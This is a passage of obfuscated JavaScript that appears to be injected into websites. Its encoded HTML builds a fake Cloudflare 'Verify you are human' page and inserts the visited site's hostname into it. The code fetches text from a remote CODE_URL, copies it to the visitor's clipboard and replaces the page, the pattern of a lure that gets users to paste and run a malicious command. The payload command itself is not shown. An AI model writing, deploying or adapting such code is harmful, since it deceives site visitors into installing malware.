x10f1,0xd68)+_0x50bc79(0x3fc,0x12d,0x6ae,0x208)+'OTY3MSAyMy'+_0x20b6cc(0xe06,0xfa3,0x15ea,0xcc2)+_0x50bc79(0x8af,0xd6e,0xd3f,0xc37)+_0x20b6cc(0x82c,0xe8e,0x1527,0x8ba)+_0x20b6cc(0x93d,0xa5a,0x631,0x8c2)+_0x20b6cc(-0x28a,0x473,0x6c,0x3c3)+'My4zMjk5ID'+_0x20b6cc(0x139a,0xf94,0x1209,0x1447)+'NjMuODg2NC'+_0x50bc79(0x777,0x4e1,0xbdf,0x21d)+_0x20b6cc(0x57a,0x782,0x5d8,0x138)+'EgMjEuNDkx'+'NSA2NC4yMD'+_0x20b6cc(0x99c,0x4e4,0x24d,0x293)+'NTFWMjEuMD'+_0x20b6cc(0xd54,0xccd,0x7b5,0xa04)+'MDcxIDIwLj'+_0x20b6cc(0x6b4,0x8e0,0xc5d,0x665)+_0x50bc79(0xda,0x7b7,0x2f6,0xe4b)+_0x20b6cc(0x12e5,0xe8d,0x131c,0xa13)+_0x20b6cc(-0xa5,0x5a7,0xc09,-0x80)+_0x20b6cc(0x7fb,0xe06,0x932,0x7f7)+_0x50bc79(-0x44,0x4b4,0x423,0x495)+_0x20b6cc(0x657,0x8f0,0x62d,0x873)+_0x50bc79(-0x390,0x150,0x692,0xaf)+_0x50bc79(0x4b3,0x279,0x3a2,0x187)+_0x50bc79(0x1369,0xdaf,0x1185,0xab5)+_0x50bc79(0xd7d,0xaf5,0x11d9,0xe36)+_0x20b6cc(0x8a6,0x253,0x11d,0x541)+_0x50bc79(0x894,0xaad,0xbcf,0x5ed)+_0x20b6cc(0x1239,0xda4,0xaa7,0x87b)+_0x50bc79(0x53d,0x892,0x9a9,0x852))+('OTA0SDcyLj'+_0x50bc79(0x9b5,0xc32,0x9b7,0x11e8)+_0x50bc79(-0xcc,0x106,0x23a,-0x1a5)+_0x20b6cc(0x28,0x6e9,0x6eb,0xc11)+'LjIwOUg3Mi'+_0x50bc79(-0x221,0x264,-0x40f,0x33d)+_0x20b6cc(0x5bf,0xc96,0x1378,0xdd2)+_0x50bc79(0xa6a,0x47e,-0x58,0x8cf)+'My40NjgzSD'+_0x20b6cc(0x671,0xae1,0x1161,0x5ec)+_0x20b6cc(0x1b4,0x321,0x959,0x6b6)+_0x50bc79(0xcf5,0xe26,0xb17,0xee8)+'OTA0WiJjbG'+_0x50bc79(0x995,0xe89,0xc02,0x1322)+_0x50bc79(0x554,0x34c,0x9b3,-0xb6)+_0x20b6cc(0x461,0x979,0x3b2,0xa73)+'YXRoIGQ9Ik'+_0x20b6cc(0xc15,0xe95,0xb36,0x1061)+_0x50bc79(0xa2a,0xd0f,0xee9,0xc78)+_0x50bc79(-0x207,0x1b9,0x4d3,-0x54)+'OCAyMy4xMy'+'AzLjgyNzIz'+'IDIzLjUwMj'+'IgMy4xODY4'+_0x20b6cc(0xdfb,0xace,0x99c,0x7c3)+_0x50bc79(0x81d,0xca9,0xce5,0xc37)+'NjUgMjMuNT'+_0x50bc79(0x3c7,0x299,-0x297,0x1c1)+_0x20b6cc(0x821,0x8ba,0xd3a,0xc4e)+'c0OTMgMS42'+_0x50bc79(0x24f,0x5dd,0x33a,0xeb)+'44ODUxVjIx'+_0x20b6cc(0x2f8,0x9cc,0x661,0x651)+_0x20b6cc(0x1153,0xee1,0xcec,0xc52)+_0x20b6cc(0xe02,0xa31,0xb21,0xa39)+_0x20b6cc(0x730,0x372,-0x1bc,0x19e)+_0x20b6cc(0x4d9,0x4ab,0x802,0xdb)+_0x50bc79(0x488,0x13e,-0x141,-0x505)+_0x50bc79(0x281,0x66f,0xb44,0xbc0)+_0x50bc79(0x429,0x469,-0xc2,-0x256)+'IDIwLjI2Nz'+_0x20b6cc(0xb74,0x7e0,0x669,0xe93)+'MSAyMC42OD'+'gyIDQuNTcz'+_0x20b6cc(-0x138,0x240,-0x41f,0x498)+_0x20b6cc(0x59d,0x1d4,0x372,0x5a8)+_0x50bc79(0x808,0x764,0x3ce,0x46a)+_0x50bc79(0x7e0,0x221,0x1f0,0x7c7)+'MzQ5IDQuNz'+_0x20b6cc(0x144b,0xf7b,0x1475,0x1370)+_0x50bc79(-0x3e7,0x307,-0x1ee,-0x8a)+_0x50bc79(-0x3e2,0x178,0x192,0x1bb)+_0x50bc79(0x26d,0x880,0xa8c,0xa65)+'4zNjUzMyAx'+'OC43NzA3ID'+_0x20b6cc(0x20a,0x80c,0x37f,0x777)+_0x50bc79(0xc24,0x92f,0xafa,0xf96)+_0x50bc79(0x655,0xa51,0x1074,0xee2)+'OTAyMUMwID'+_0x20b6cc(0xe2f,0xef7,0xd47,0xf7b)+_0x20b6cc(0x6fe,0x233,0x33f,0x234)+_0x20b6cc(0x141,0x42b,0x2c6,0x9a2)+_0x20b6cc(0x710,0x383,-0xdf,0x142)+_0x50bc79(0x12d9,0xde0,0x10ba,0x1483)+'IDUuOTQ1Mj'+_0x50bc79(0x700,0x495,0x515,0xaa2)+_0x20b6cc(0xc1b,0xd26,0xa0e,0x1213)+'Q1IDIyLjYw'+_0x20b6cc(0x1c,0x465,-0x1f8,0x547)+'gyNCAyMi42'+'MDQzWiJjbG'+_0x20b6cc(0xc50,0xf3b,0x10a6,0x1276)+_0x50bc79(0xa43,0x34c,0x576,0x949)+_0x20b6cc(0x1630,0xf4b,0xb82,0x15ff)+_0x50bc79(0x4d6,0x94e,0xec8,0xc33)+_0x20b6cc(0x5d,0x6da,0x608,0x14c)+_0x20b6cc(0x1053,0xa9f,0x4d2,0xa1d)+_0x20b6cc(0x960,0xbce,0x762,0x1281)+_0x50bc79(0x3c3,0x6a1,0x35e,0x88b)+_0x20b6cc(0x2b,0x317,0x7cb,0x7b0)+_0x20b6cc(0x100b,0xd77,0xca1,0x704)+_0x20b6cc(0xdc5,0xdeb,0x14f0,0xc0e)+'dmFjeXBvbG'+_0x50bc79(0x557,0x1f7,0x22b,0x3d2)+'cHJpdmFjeS'+_0x50bc79(0xdfc,0x81a,0x940,0xe28)+'bD0ibm9vcG'+_0x50bc79(0xe0d,0xcc3,0x12df,0x7f2)+'ZWZlcnJlci'+_0x20b6cc(0x2f7,0x263,0x83d,-0x33e)+'X2JsYW5rPl'+_0x50bc79(0xc98,0xc6b,0xaf1,0x613)+_0x20b6cc(0x8e8,0xb44,0xa8a,0x7d9)+_0x50bc79(0xf41,0xb8a,0x4bb,0x93e)+_0x20b6cc(0x896,0x8ac,0xe8c,0x874)+_0x20b6cc(0xfd4,0x913,0xd53,0x430)+_0x20b6cc(0xc71,0x64e,0xb13,0x6fa)+_0x50bc79(0x565,0x9d8,0x483,0xc93)+_0x20b6cc(0x86e,0xef8,0x1507,0x15fe)+_0x20b6cc(0x85e,0xe70,0x139a,0x1029))+(_0x20b6cc(0x1547,0xf86,0xd32,0x926)+_0x50bc79(0xcf6,0xeed,0xa1d,0x10c5)+_0x20b6cc(0x10b2,0xbdd,0xb78,0xee1)+_0x50bc79(0x8b5,0xd5f,0x12ae,0x118c)+_0x50bc79(0xab9,0xeaf,0xfe5,0xe19)+_0x20b6cc(-0x4e2,0x21a,0x74a,-0x3a6)+_0x50bc79(0x422,0x86d,0xc6a,0x4b4)+_0x20b6cc(0x1057,0xef3,0xab2,0x1488)+_0x20b6cc(0x4e6,0x4dd,0x356,-0x227)+_0x50bc79(0x8cd,0x6e1,0xa98,0x3ae)+_0x50bc79(0x21e,0x19d,-0x3b8,-0x2b9)+'Fuaz5UZXJt'+'czwvYT48L2'+_0x20b6cc(0x4ee,0x6de,0xaf6,0xd87)+'dj48L2Rpdj'+_0x20b6cc(0x10e,0x261,0x4c7,0x8d4)+_0x20b6cc(-0x19f,0x409,0x2b6,0x63d)+_0x20b6cc(0x9bf,0xb25,0x71e,0x4b8)+'IGNsYXNzPS'+_0x50bc79(0x25,0x208,-0x272,0x739)+_0x20b6cc(0x62,0x1d2,-0x1c2,0x75b)+_0x50bc79(0x955,0x393,-0x2a7,-0x7b)+'ImlkPWxvYW'+_0x50bc79(0x123e,0xbee,0x10a7,0xa23)+_0x50bc79(0xc16,0xb5e,0x90e,0xc85)+'xkcy1yaW5n'+'PjxkaXY+PC'+'9kaXY+PGRp'+'dj48L2Rpdj'+'48ZGl2Pjwv'+'ZGl2PjxkaX'+_0x20b6cc(0x1164,0xd9f,0x8a1,0xe3b)+'PC9kaXY+PC'+_0x20b6cc(0xc30,0xfa8,0x1046,0x1523)+_0x50bc79(0x96d,0x5b2,0x583,0xc77)+_0x50bc79(0x3fa,0x781,0xa2b,0xe60)+_0x50bc79(0xd92,0xa90,0xcdb,0x7d0)+_0x20b6cc(0x302,0x9df,0x10a9,0x492)+'ci10b3AiPm'+'9ubHlmYW5z'+_0x20b6cc(0x39f,0x6e8,0x6c7,0x1be)+'VkcyB0byBy'+_0x50bc79(0x64a,0x58b,0x1f0,0x645)+_0x20b6cc(0x6f8,0x21f,0x70,0x640)+_0x20b6cc(0x6c2,0x5ba,0x5ca,0xaea)+_0x50bc79(0x6fd,0xcaa,0xac1,0x678)+'bmVjdGlvbi'+'BiZWZvcmUg'+_0x20b6cc(0x809,0x1ee,-0x3b,0x8de)+_0x20b6cc(0x2cf,0x7b9,0x4d9,0x885)+_0x20b6cc(0x8bc,0xb0d,0x638,0x52c)+_0x20b6cc(0x1398,0xf79,0x1147,0x102d)+'c3BsYXk6bm'+_0x20b6cc(0x8ac,0x610,0x974,0x5b2)+_0x20b6cc(0x130d,0xc10,0xb95,0x619)+_0x20b6cc(0xba4,0x6e2,0x359,0xd15)+_0x20b6cc(0xb55,0xcda,0xf3a,0x8ba)+'1zdWNjZXNz'+'LXRleHQ+Vm'+_0x50bc79(0x1318,0xefd,0x119d,0x1585)+_0x20b6cc(0xa39,0x724,0xa89,0x1e0)+_0x50bc79(0x930,0x3c9,0x70a,0x7d)+_0x20b6cc(0x37d,0x363,0x3ea,0x172)+_0x20b6cc(0x237,0x500,-0x116,0x17b)+_0x20b6cc(0x670,0x7ea,0x686,0x883)+'IgY29yZS1t'+_0x20b6cc(0x847,0x8bf,0xe04,0xdb5)+_0x50bc79(0x5a7,0xb56,0x704,0x1250)+_0x20b6cc(0x71a,0x46e,0x481,0x178)+'5zLmNvbSB0'+'byByZXNwb2'+'5kLi4uPC9k'+_0x20b6cc(0x771,0x5f7,0xac0,-0x9d)+_0x20b6cc(0x136e,0xd8b,0x11a6,0x945)+_0x50bc79(0xf24,0xa5d,0x35c,0x507)+_0x50bc79(0x8e9,0x835,0x7e7,0x6d8)+_0x20b6cc(0xe14,0x768,0xd84,0x5bf)+_0x20b6cc(0x8cf,0x344,0x3ff,0x817)+_0x20b6cc(0x296,0x2e4,0x19e,0x7bb)+_0x20b6cc(0x24e,0x26d,0x66a,-0x275)+'eHQ+RW5hYm'+_0x50bc79(0x110d,0xc08,0xc39,0x66c)+_0x50bc79(0x59c,0x8d7,0xa4a,0x6e7)+'5kIGNvb2tp'+_0x20b6cc(0x97c,0x3da,0x34a,0x764)+_0x50bc79(0xc59,0x9e8,0xf92,0x418)+_0x50bc79(0x99a,0xe62,0x94d,0xaa7)+_0x20b6cc(0x457,0x5d3,0x90c,0x648)+'b3NjcmlwdD'+_0x50bc79(0x626,0x1af,0x802,0x3ad)+_0x50bc79(0xbed,0x4eb,0x777,0xf0)+'NzPWZvb3Rl'+_0x50bc79(0xa25,0x436,0x67f,-0x7e)+_0x20b6cc(0x12fc,0xc89,0xa25,0x62a)+'bmZvPjxkaX'+_0x50bc79(0x758,0x835,0x39b,0x492)+_0x20b6cc(0x811,0x48f,0x669,0x530)+_0x50bc79(0x698,0x937,0x1019,0xa38)+'aXYgY2xhc3'+_0x20b6cc(-0x82,0x35e,-0x2ab,0x50d))+(_0x50bc79(0x9e3,0x578,-0x166,-0x175)+_0x20b6cc(0xf8,0x708,0x147,0x7d1)+_0x50bc79(0x1383,0xcdc,0xdf5,0xd5e)+'I+PGRpdiBj'+'bGFzcz1yYX'+_0x20b6cc(0x27d,0x4eb,0x22c,0x27d)+_0x20b6cc(-0x10b,0x302,-0x271,0x387)+_0x50bc79(0x53a,0x56f,0xd1,0xfc)+_0x20b6cc(0x1e9,0x28d,0x46d,0x77e)+_0x20b6cc(0xebe,0xe46,0xbc9,0x14b6)+_0x20b6cc(0xdd9,0xc9f,0x7dd,0x98f)+_0x20b6cc(0x1118,0xa5d,0x793,0x700)+_0x20b6cc(0xc63,0x640,0x6e3,0xbfb)+_0x50bc79(0xc24,0xd08,0x1175,0x1150)+_0x50bc79(-0x1a5,0x137,0x22e,-0xcb)+'IgaWQ9Zm9v'+_0x20b6cc(0x669,0xa38,0x66d,0xa79)+'Q+UGVyZm9y'+'bWFuY2UgJi'+_0x20b6cc(0x346,0x1ec,-0x40d,-0x150)+_0x20b6cc(0x785,0xa9d,0x6bf,0x814)+_0x20b6cc(0x11e2,0xd19,0xc50,0x1238)+_0x20b6cc(0x3e4,0x33d,-0x35a,0x867)+_0x50bc79(0x327,0x135,-0x1ec,0x7bf)+'ZmxhcmUuY2'+_0x20b6cc(0x201,0x804,0x186,0x7d4)+'bm9vcGVuZX'+_0x20b6cc(0xb96,0xa03,0xd1d,0xd6d)+_0x20b6cc(0x39f,0x555,0x29c,0xa17)+_0x20b6cc(0xc2a,0xf22,0x117b,0x152b)+_0x50bc79(0xcc1,0xcd6,0x9c7,0x71d)+_0x20b6cc(0xb95,0xfb8,0x13f9,0x107c)+_0x20b6cc(0x83e,0xbb6,0xee8,0xb53)+_0x20b6cc(0x93b,0xd9f,0x87b,0xfff)+_0x50bc79(0x36d,0x667,0x52f,-0x9f));let code='';function setWithExpiry(_0x5923ef,_0x458ab8,_0x41e4a7){const _0x29c3f8={};_0x29c3f8[_0x1542aa(0x905,0x371,0x6c1,0xbe5)]=function(_0x136527,_0x46878b){return _0x136527+_0x46878b;};const _0x20e262=_0x29c3f8,_0x44d790=new Date();function _0x1681ab(_0x381fa7,_0x5249f3,_0x4bc934,_0x2fa3ad){return _0x20b6cc(_0x5249f3,_0x4bc934- -0x16c,_0x4bc934-0x103,_0x2fa3ad-0xc7);}function _0x1542aa(_0x29070d,_0x1536bb,_0x5ef5bf,_0x3c6415){return _0x50bc79(_0x5ef5bf,_0x29070d- -0x2bc,_0x5ef5bf-0x11f,_0x3c6415-0x18c);}const _0x3c9b74={'value':_0x458ab8,'expiry':_0x20e262['rWvwd'](_0x44d790['getTime'](),_0x41e4a7)};localStorage[_0x1542aa(0x4f6,0x8b2,0x8be,0x59f)](_0x5923ef,JSON[_0x1542aa(-0x122,-0x5ed,-0x7f0,0x303)](_0x3c9b74));}function getWithExpiry(_0xf4dd4d){const _0x118b7d={};function _0x1de70f(_0xb98dfc,_0x4c72af,_0x232504,_0x461cf5){return _0x50bc79(_0x4c72af,_0xb98dfc- -0x210,_0x232504-0x1d6,_0x461cf5-0xc9);}_0x118b7d[_0x1de70f(0x72e,0x8c2,0xcae,0x76b)]=_0x1de70f(-0xc6,-0xae,0x237,-0x469),_0x118b7d[_0x1de70f(0xc5f,0x6d4,0x671,0xca4)]=_0x3bb8f7(0xfe4,0x1429,0x12c5,0xdf3),_0x118b7d[_0x3bb8f7(0x4ae,0x881,0x2b,-0x18c)]=function(_0x264829,_0x4145e8){return _0x264829===_0x4145e8;},_0x118b7d[_0x3bb8f7(0x1216,0x10b4,0x16f5,0xcb7)]=_0x1de70f(0xa77,0x10c5,0x4b2,0xaf8),_0x118b7d[_0x1de70f(0x1d9,-0x289,0x3d9,-0x332)]=_0x1de70f(0xb31,0x1138,0xaeb,0xba7);const _0x4b247b=_0x118b7d,_0x409a44=localStorage['getItem'](_0xf4dd4d);if(!_0x409a44){if(_0x4b247b[_0x1de70f(0x72e,0x256,0xb51,0x12f)]===_0x4b247b[_0x1de70f(0xc5f,0xd38,0x807,0xcd8)]){if(_0x52dcd0){const _0x580795=_0xaeed96[_0x1de70f(0x920,0x900,0x5c4,0x4e2)](_0x37b29c,arguments);return _0x11ec7c=null,_0x580795;}}else return null;}const _0x3db09f=JSON[_0x3bb8f7(0x70b,0xcae,0x774,0x918)](_0x409a44),_0x21b355=new Date();function _0x3bb8f7(_0x2c60d7,_0xe7b7c,_0x218cd2,_0x161fc4){return _0x20b6cc(_0xe7b7c,_0x2c60d7-0x293,_0x218cd2-0x3d,_0x161fc4-0x109);}if(_0x21b355[_0x3bb8f7(0x731,0xdc6,0xa3e,0x206)]()>_0x3db09f['expiry']){if(_0x4b247b[_0x1de70f(-0xa7,0x5cb,-0x4a6,0x517)](_0x4b247b['jdQwG'],_0x4b247b[_0x3bb8f7(0x72e,0xc28,0x173,0x75b)])){const _0xca2652=_0x26efd1[_0x3bb8f7(0xd1f,0x6e2,0x1169,0x8ac)+'r'][_0x3bb8f7(0x91d,0x4f8,0x7e1,0x379)][_0x1de70f(0x2c,0x1bb,0x66b,0x2f7)](_0x204e2f),_0x1ea8a1=_0x2e9d59[_0x43d0f9],_0x1f8b5e=_0x51c2c8[_0x1ea8a1]||_0xca2652;_0xca2652['__proto__']=_0x42ab40[_0x1de70f(0x2c,-0x1b1,0x494,-0x3fc)](_0x276505),_0xca2652[_0x1de70f(0x3ea,-0x2d7,0x672,0x213)]=_0x1f8b5e[_0x3bb8f7(0x93f,0xc59,0x291,0x415)][_0x3bb8f7(0x581,0x10d,0x9bf,-0x85)](_0x1f8b5e),_0xf33bef[_0x1ea8a1]=_0xca2652;}else return localStorage['removeItem'](_0xf4dd4d),null;}return _0x3db09f[_0x3bb8f7(0xa1e,0xd13,0xe63,0x424)];}function _0x50bc79(_0x4cb566,_0x439241,_0x5269e5,_0x5e40bb){return _0x1715(_0x439241- -0x46,_0x4cb566);}async function fetchCode(){function _0x4634fe(_0xef8c19,_0x4b9944,_0x43a69f,_0x2a92e6){return _0x20b6cc(_0x4b9944,_0xef8c19- -0x23c,_0x43a69f-0x1a0,_0x2a92e6-0x1ae);}const _0x4633f4={'coFPt':function(_0x590b87,_0x2fbffb){return _0x590b87(_0x2fbffb);}};function _0x1dbe9c(_0x54a3a5,_0x4e3182,_0x19450c,_0x2e5551){return _0x20b6cc(_0x4e3182,_0x54a3a5- -0x1d1,_0x19450c-0x113,_0x2e5551-0x7b);}return _0x4633f4[_0x1dbe9c(0x69e,0x12a,-0x49,0xaa5)](fetch,CODE_URL)[_0x1dbe9c(0x170,0x154,0x33,-0x25c)](_0x10d6a3=>_0x10d6a3[_0x4634fe(0x865,0x5a6,0xbfb,0x47b)]());}function copyToClipboard(_0x32b977){const _0x194e4f={};_0x194e4f[_0xcf0050(0x4ad,-0x1ab,0x88,0xae7)]=_0xcf0050(0x80e,0xb78,0xccd,0x2be),_0x194e4f[_0x149373(0x393,-0x304,0x4d5,0x3e5)]=_0xcf0050(0x1cd,0x841,-0x4bd,-0x35e)+'5',_0x194e4f['VXfzK']=_0xcf0050(0xcd,0x25b,0x69,0x283),_0x194e4f['rKeTF']=_0x149373(0x7c2,0xcac,0xc6d,0x9be);function _0xcf0050(_0x20e2f4,_0x4c81b7,_0xe32f79,_0x560b36){return _0x50bc79(_0x4c81b7,_0x20e2f4- -0x297,_0xe32f79-0x11e,_0x560b36-0x26);}_0x194e4f[_0xcf0050(0x333,0x65c,-0x81,0x26)]=_0xcf0050(0x129,0x69d,-0x28,-0x35f),_0x194e4f['Xmsnw']=_0xcf0050(0xc26,0xec2,0xded,0xf8c)+_0xcf0050(0x686,0xa46,0x108,0x83c)+_0xcf0050(0xb17,0x8e2,0x9e5,0x712);const _0x4d8421=_0x194e4f;function _0x149373(_0x5e77b2,_0x15ceb9,_0x487953,_0x446c14){return _0x20b6cc(_0x5e77b2,_0x446c14-0x33,_0x487953-0xc2,_0x446c14-0x195);}if(window[_0x149373(0x11a8,0x11f6,0x10fc,0xb23)+_0x149373(0x83e,0x5d9,0x570,0xa4e)]&&window[_0xcf0050(0x7a7,0x5d4,0x33b,0x1e8)+_0x149373(0x386,0x7aa,0x9c3,0xa4e)]['setData'])return window[_0x149373(0xa05,0xaba,0xdb2,0xb23)+_0xcf0050(0x6d2,0x971,0xa25,0xcd3)]['setData'](_0x4d8421['meVlK'],_0x32b977);else{if(document[_0x149373(0xc09,0x11d2,0x11f5,0xff1)+_0xcf0050(0x70f,0x538,0xd97,0xaf0)+'d']&&document['queryComma'+'ndSupporte'+'d'](_0xcf0050(0x129,-0x2c8,-0x4d1,-0x514))){const _0x340e58=_0x4d8421[_0xcf0050(0x69,-0x5b7,0x1f9,-0x2e7)][_0xcf0050(0x8d1,0x70b,0x99e,0xc00)]('|');let _0x1eac5c=0x9c7*-0x2+0x6*0x3f4+-0x42a;while(!![]){switch(_0x340e58[_0x1eac5c++]){case'0':_0x5c0031[_0x149373(0x93b,0x927,0x94,0x4be)][_0x149373(0x38d,0xeb1,0xbc0,0x836)]=_0x4d8421[_0xcf0050(0x6b3,0x6e9,0x4f3,0x587)];continue;case'1':var _0x5c0031=document[_0xcf0050(0xb4b,0x1111,0xee3,0x11d3)+_0xcf0050(-0x17,0x550,-0x492,0x22d)](_0x4d8421[_0xcf0050(0x4bc,0x9e1,0x4b3,-0x1df)]);continue;case'2':_0x5c0031['select']();continue;case'3':document['body'][_0x149373(0xa10,0x248,-0x2b9,0x44b)+'d'](_0x5c0031);continue;case'4':_0x5c0031['textConten'+'t']=_0x32b977;continue;case'5':try{return document[_0xcf0050(0x433,0x160,0xa09,-0x2c)+'d'](_0x4d8421[_0xcf0050(0x333,0x8cd,0x437,-0x36a)]);}catch(_0x374d89){console['warn'](_0x4d8421['Xmsnw'],_0x374d89);}finally{document[_0x149373(0x637,0x25c,0xa06,0x925)]['removeChil'+'d'](_0x5c0031);}continue;}break;}}}}function changeView(){const _0x2325a2={'ioMFY':function(_0x3695d7,_0xa0d140){return _0x3695d7===_0xa0d140;},'tixPq':'QMOKY','AZJzu':'none','YiKjg':_0x53a52e(0x70b,0xc5b,0x5d2,0x700)+_0x45d4c5(0xc20,0x8fd,0x901,0xaa9),'TkQsJ':function(_0x5e1b10,_0x3a969f){return _0x5e1b10===_0x3a969f;},'TiZyx':_0x45d4c5(0x17e,0xabd,0x4c5,0x90),'OvLjV':_0x45d4c5(0x5ae,0xf8e,0x8e9,0x218),'dunWh':function(_0xd40148,_0x246559){return _0xd40148===_0x246559;},'HNLtN':'xBZpe','VqhlZ':_0x53a52e(0x3b8,0x85c,0x9a1,0x5d0),'CEXiy':_0x53a52e(0x1095,0x1039,0x9a0,0x1336),'TXMTV':_0x45d4c5(0x440,0x675,0xb34,0x4c5),'usmoL':_0x53a52e(0x410,0x86a,0x5be,-0x285),'QxQDW':function(_0x34e996,_0x4e6321,_0x384889,_0x2917a4){return _0x34e996(_0x4e6321,_0x384889,_0x2917a4);},'fNdJr':function(_0x6658ce){return _0x6658ce();},'JDmRi':_0x53a52e(0x483,0xb31,-0x22c,0x4c),'rWXRw':_0x45d4c5(-0x18f,0xab5,0x52b,0x83c),'IZMbA':'verifying','jYRxm':_0x45d4c5(0xc65,0xf5e,0xc1f,0x1110),'oxJCU':_0x53a52e(0xf38,0xbf0,0x954,0x162c),'BYOTy':'spinner-i','YKtsW':function(_0x32d357,_0x521574){return _0x32d357(_0x521574);},'GqaSO':_0x45d4c5(0xb61,0xd75,0x93c,0xe58),'GIFcM':function(_0x3b8a28){return _0x3b8a28();},'GWRVw':function(_0x4b9aa3,_0x85b54f){return _0x4b9aa3===_0x85b54f;},'FqdyV':_0x45d4c5(0xd3d,0xa60,0x6fd,0x65b),'uXdeo':_0x45d4c5(0x14ba,0xf42,0x104b,0xd9f),'iHBCH':function(_0x13eefd,_0x3bcce6){return _0x13eefd(_0x3bcce6);},'qFeEh':function(_0x18bcd1,_0xa5de8f){return _0x18bcd1*_0xa5de8f;},'GtcMj':function(_0xdae767,_0x48f7af){return _0xdae767+_0x48f7af;},'lnWcB':function(_0x2db904){return _0x2db904();},'cvaGe':'onlyfans.c'+'om','jCwET':_0x45d4c5(0xa25,0x74e,0x946,0x49c),'swCFQ':_0x45d4c5(0xd21,0x782,0xe6d,0x102a),'zoetv':'.heading-f'+_0x53a52e(0x40e,0x172,0x38c,0xaa6),'MFZLM':_0x45d4c5(0xd8e,0x1008,0x106d,0xfbb)};let _0x328e05=_0x2325a2[_0x53a52e(0x521,0x25,0x85d,0x356)](atob,NEW_SITE_HTML);_0x328e05=_0x328e05[_0x53a52e(0x850,0x444,0xdf4,0x1b0)](_0x2325a2[_0x45d4c5(0x469,-0xba,0x634,0x57e)],location['hostname']),document[_0x53a52e(0xc11,0x10e7,0xf47,0x1129)+'tor'](_0x2325a2['jCwET'])[_0x53a52e(0x78c,0x6d9,0xa89,0xa3d)]=_0x328e05;const _0x45172e=document[_0x53a52e(0x6d4,0xbba,0x8c8,0x27c)+_0x45d4c5(0xa17,0x76a,0xbab,0x56d)](_0x45d4c5(0x95a,0x522,0x80b,0x982)),_0x587efb=document[_0x45d4c5(0x70f,0xc89,0x778,0xce8)+'ById']('mainConten'+'t'),_0x2bc39b=document[_0x53a52e(0xc11,0xd3c,0xce9,0x7f4)+_0x53a52e(0xd60,0x13b9,0xfb6,0xa87)](_0x2325a2[_0x45d4c5(0xcec,0xe49,0xbb0,0xd8a)]);function _0x53a52e(_0x128ab5,_0xbc342f,_0x40bd7d,_0xa6d432){return _0x20b6cc(_0xbc342f,_0x128ab5-0x1b3,_0x40bd7d-0x1c8,_0xa6d432-0x173);}const _0x2a27fe=document['querySelec'+_0x45d4c5(0x8fe,0x12b9,0xe04,0x13eb)](_0x2325a2[_0x45d4c5(0x1367,0xb5d,0xe8b,0xb5c)]);_0x2a27fe[_0x53a52e(0xfec,0x92d,0x111e,0xfcf)]=()=>{function _0x1cea15(_0x187bac,_0x5c165d,_0x3eff35,_0x590d9e){return _0x45d4c5(_0x590d9e,_0x5c165d-0xf9,_0x3eff35- -0x7a,_0x590d9e-0xbe);}function _0xae8cb1(_0x115b8e,_0x557dbb,_0x4a251c,_0x19e657){return _0x45d4c5(_0x115b8e,_0x557dbb-0x84,_0x19e657-0x77,_0x19e657-0x1a6);}if(_0x2325a2['ioMFY'](_0x2325a2['tixPq'],_0x2325a2[_0x1cea15(0xc3,0x522,0x687,-0x7f)]))_0x2a27fe['style']['display']=_0x2325a2['AZJzu'];else{const _0xdbaa1b=new _0x11ea9b(),_0x58ddcb={'value':_0xe0c684,'expiry':_0xdbaa1b[_0x1cea15(0xb28,0x2c2,0x67b,0x55b)]()+_0x308681};_0x4a5fff[_0x1cea15(0x8dc,0xf36,0xa41,0x792)](_0x4b5a35,_0x59e946['stringify'](_0x58ddcb));}};async function _0x51cdce(){function _0x2d2635(_0x1f5479,_0x19400c,_0x38aee9,_0x5f1018){return _0x45d4c5(_0x19400c,_0x19400c-0x30,_0x5f1018-0x89,_0x5f1018-0x30);}await _0x254abc(-0xfa6*0x1+-0x49*-0x43+-0xf*0x27);function _0x4126c0(_0x566d83,_0x390c93,_0x4ff4d3,_0x1d527f){return _0x45d4c5(_0x390c93,_0x390c93-0x74,_0x4ff4d3-0x105,_0x1d527f-0x1f4);}_0x45172e[_0x4126c0(0x8a6,0x8f1,0x7e7,0x929)]['display']=_0x4126c0(0x910,0x2df,0x5b9,0xc05),_0x587efb[_0x4126c0(0xd60,0x982,0x6cd,0x6e3)][_0x4126c0(0xbff,0xff8,0xad9,0xc12)](_0x2d2635(0xcbd,0xdd3,0x1ac,0x838)+_0x2d2635(0xf21,0x5de,0x62e,0x98a)),_0x2bc39b[_0x2d2635(0x2a1,0x36e,0x35,0x651)][_0x2d2635(0xb80,0x526,0x744,0xa5d)](_0x2325a2[_0x4126c0(0xb4a,0x499,0x75d,0x876)]);}async function _0x254abc(_0x4357f5){function _0x19824f(_0x55389c,_0x520f64,_0x146c4f,_0x49a8e9){return _0x45d4c5(_0x49a8e9,_0x520f64-0x105,_0x146c4f- -0x36b,_0x49a8e9-0x52);}function _0x3635ff(_0x353255,_0x5b314c,_0x1f3d87,_0x196ac8){return _0x53a52e(_0x1f3d87- -0x55a,_0x5b314c,_0x1f3d87-0x14b,_0x196ac8-0x145);}if(_0x2325a2[_0x3635ff(0x88d,0xd68,0xc0d,0xc9c)](_0x2325a2[_0x19824f(0x1be,0x560,0x473,0x5c9)],_0x2325a2[_0x19824f(0x6ea,0xa64,0xac0,0x11bb)]))_0x5dd21d=_0x5d908a;else return new Promise(_0x1e3c23=>setTimeout(_0x1e3c23,_0x4357f5));}function _0x4f4d32(){function _0xde6f39(_0x33b7cb,_0x406d20,_0x38072f,_0x2ff210){return _0x53a52e(_0x38072f- -0x187,_0x33b7cb,_0x38072f-0x1a8,_0x2ff210-0xa7);}function _0x5b44b2(_0x2d39c6,_0x127eb0,_0x64407f,_0x163494){return _0x45d4c5(_0x127eb0,_0x127eb0-0x176,_0x64407f- -0x1ae,_0x163494-0x27);}if(_0x2325a2[_0xde6f39(-0x285,0x4b3,0x24e,0x8e2)](_0x2325a2[_0xde6f39(0x125,0x656,0x539,-0x19f)],_0x2325a2['HNLtN'])){const _0x19f581=document[_0x5b44b2(0x72d,0xb05,0x5ca,0x189)+_0x5b44b2(0x1086,0x55d,0x9fd,0x824)](_0x2325a2['VqhlZ']);_0x19f581[_0x5b44b2(0x829,0xafd,0x534,0xa85)][_0xde6f39(0x467,0x6b4,0xb5d,0x565)]=_0x2325a2[_0xde6f39(0x64,0xb7e,0x6c5,0xd80)],_0x19f581[_0x5b44b2(0xda,0x422,0x534,0xbee)][_0x5b44b2(0x8b2,0x281,0x75f,0xc3b)]=_0x2325a2[_0x5b44b2(0x800,0x6d7,0x74d,0x94c)];const 